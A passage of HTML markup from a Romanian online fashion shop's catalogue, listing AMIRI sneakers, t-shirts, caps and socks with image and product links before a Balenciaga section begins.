                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-design-blue-dragon-print-black"><span>SAPCA AMIRI, Trucker Design, Blue Dragon Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-runner-blue"><span>Sneakers AMIRI , MA Runner, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-runner-rosu"><span>Sneakers AMIRI , MA Runner, Rosu</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-court-high-top-beige-mfs015271"><span>Sneakers AMIRI, Court High Top, Beige </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-cream-ma-1-fosr1070alabaster"><span>Sneakers AMIRI, CREAM MA-1 FOSR1070ALABASTER</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-light-color-classic-low"><span>Sneakers AMIRI, Light Color, Classic Low</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-runner-fuchsia-pink"><span>Sneakers AMIRI, MA, Runner, Fuchsia Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-runner-silver"><span>Sneakers AMIRI, MA, Runner, Silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-blue-awfosr1012whiteblue"><span>Sneakers AMIRI, MA-1 Blue AWFOSR1012WHITEBLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-full-black-amfosr1097001"><span>Sneakers AMIRI, MA-1 Full Black AMFOSR1097001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-ivory"><span>Sneakers AMIRI, MA-1 Ivory</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-low-top-sneakers-alb-ps24mfs017white"><span>Sneakers AMIRI, MA-1 Low top Sneakers, Alb, PS24MFS017WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-fosr1070peach"><span>Sneakers AMIRI, MA-1 PINK FOSR1070PEACH</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-baby-blue"><span>Sneakers AMIRI, MA-1, Baby Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-crystal"><span>Sneakers AMIRI, MA-1, Crystal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-ice-blue"><span>Sneakers AMIRI, MA-1, Ice Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-mesh-insert-grey"><span>Sneakers AMIRI, MA-1, Mesh Insert, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-mesh-insert-men-white"><span>Sneakers AMIRI, MA-1, Mesh Insert, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-mesh-insert-white"><span>Sneakers AMIRI, MA-1, Mesh Insert, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-print-colorat-pf22mfs003178"><span>Sneakers AMIRI, Print Colorat, PF22MFS003178</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-star-patch-low-top-awfosr1035whiteblack"><span>Sneakers AMIRI, Star Patch Low Top AWFOSR1035WHITEBLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-star-print-ps24mfs015grey"><span>Sneakers AMIRI, Star Print, PS24MFS015GREY</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-street-style-unisex-bandana-print-kaki"><span>Sneakers AMIRI, Street Style,Unisex, Bandana Print, Kaki</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-white-black-ma-1"><span>Sneakers AMIRI, WHITE/BLACK MA-1</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sosete-amiri-imprimeu-brand"><span>Sosete Amiri, Imprimeu Brand </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1027black"><span>Tricou Amiri , Frontal Print, AMJYTE1027BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1058001"><span>Tricou Amiri , Frontal Print, AMJYTE1058001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1084001"><span>Tricou Amiri , Frontal Print, AMJYTE1084001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1085001"><span>Tricou Amiri , Frontal Print, AMJYTE1085001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1086143"><span>Tricou Amiri , Frontal Print, AMJYTE1086143</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-apoison-cotton-t-shirt"><span>Tricou Amiri , Frontal Print, APoison cotton T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-150x150h.jpeg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-150x150h.jpeg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-300x300h.jpeg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-monogram-print-amjyte1024white"><span>Tricou Amiri , Monogram Print, AMJYTE1024WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-resort-print-amjyte1063001"><span>Tricou Amiri , Resort Print, AMJYTE1063001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-used-style-amjyte1029black"><span>Tricou Amiri , Used Style, AMJYTE1029BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-print-albastru-ps23mjl016001"><span>Tricou Amiri, Black, Print Albastru PS23MJL016001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-rabbit-print"><span>Tricou Amiri, Black, Rabbit Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-print-alb"><span>TRICOU AMIRI, Blue Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-print-negru"><span>TRICOU AMIRI, Blue Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-brand-print-ps24mjl020black"><span>TRICOU AMIRI, Brand Print, PS24MJL020BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-brand-print-ps24mjl020white"><span>TRICOU AMIRI, Brand Print, PS24MJL020WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-bumbac-black-logo-alb"><span>TRICOU AMIRI, Bumbac, Black Logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJG028001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJG028001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MJG028001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-bumbac-print-frontal-black"><span>TRICOU AMIRI, Bumbac, Print Frontal Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cny-dragon-tee-black"><span>TRICOU AMIRI, Cny Dragon Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cobra-print-black"><span>TRICOU AMIRI, Cobra Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-interliniat-black"><span>TRICOU AMIRI, Design Logo Interliniat, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-interliniat-white"><span>TRICOU AMIRI, Design Logo Interliniat, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-white-black"><span>TRICOU AMIRI, Design Logo White, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-eden-rock-tee-black-mjg042001"><span>TRICOU AMIRI, EDEN ROCK TEE, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-flocked-hockey-skater-negru"><span>TRICOU AMIRI, FLOCKED HOCKEY SKATER, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-hollywood-lion-black"><span>TRICOU AMIRI, Hollywood Lion, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-imprimeu-logo-green-negru"><span>TRICOU AMIRI, Imprimeu Logo Green, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jersey-texture-black"><span>TRICOU AMIRI, Jersey Texture, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jersey-texture-white"><span>TRICOU AMIRI, Jersey Texture, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-shotgun-faded-black"><span>TRICOU AMIRI, Logo Shotgun, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-ma-core-white"><span>TRICOU AMIRI, Logo, Ma Core, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-ps23mjg007100-crystal-ball"><span>Tricou Amiri, PS23MJG007100 Crystal Ball</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-quad-logo-insert-black"><span>TRICOU AMIRI, Quad Logo Insert, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-script-logo-tee-black-mjl005001"><span>TRICOU AMIRI, Script Logo Tee Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-staggered-logo-tee-black"><span>TRICOU AMIRI, Staggered Logo Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-staggered-logo-black"><span>TRICOU AMIRI, Staggered Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-with-graphic-print-mjg014100"><span>TRICOU AMIRI, With graphic print MJG014100</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/balenciaga" class="catalog-title">Balenciaga</a>
        <div class="item-assets image-left">
